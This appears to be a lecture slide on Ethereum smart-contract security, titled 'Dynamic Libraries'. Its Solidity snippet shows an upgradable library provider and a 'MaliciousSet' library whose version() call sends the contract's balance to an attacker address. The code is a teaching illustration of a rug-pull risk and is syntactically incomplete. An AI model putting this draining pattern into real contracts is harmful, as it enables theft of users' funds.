 Dynamic Libraries
library Set {
/* Some Functions */
function version() returns (uint){
return 1;
}
}
contract Bob {
SetProvider provider =
SetProvider(0x812..);
function getVer() returns (uint) {
address addr = provider.get();
return Set(addr).version();
}
}
contract SetProvider {
address public setLibAddr;
function updateLib(address arg) {
if (msg.sender==owner)
setLibAddr = arg;
}
function get() returns (address) {
return setLibAddr;
}
library MaliciousSet {
address attacker = 0x42;
function version() returns(uint) {
attacker.send(this.balance);
return 1;
}
}
14